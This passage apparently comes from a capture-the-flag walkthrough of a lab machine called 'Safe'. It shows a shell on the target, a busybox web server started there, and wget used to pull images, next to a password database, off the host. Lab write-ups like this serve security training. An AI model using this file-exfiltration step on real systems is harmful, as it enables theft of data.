 192.168.1.15 10.10.14.14 10.10.10.147 - Safe
$ cd /home/user
$ ls
IMG_0545.JPG
IMG_0546.JPG
IMG_0547.JPG
IMG_0548.JPG
IMG_0552.JPG
IMG_0553.JPG
myapp
MyPasswords.kdbx
user.txt
$ busybox httpd -f -p 8000
httpd: bind: Address already in use
$ busybox httpd -f -p 80
httpd: bind: Permission denied
$ busybox httpd -f -p 8080
$
❯ wget http://10.10.10.147:8080/IMG_0545.JPG
--2025-06-02 12:19:37--  http://10.10.10.147:8080/IMG_0545.JPG
Connecting to 10.10.10.147:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1907614 (1.8M) [application/octet-stream]
Saving to: ‘IMG_0545.JPG’
IMG_0545.JPG 54%[=============================> ] 1007K 91.4KB/s eta 10s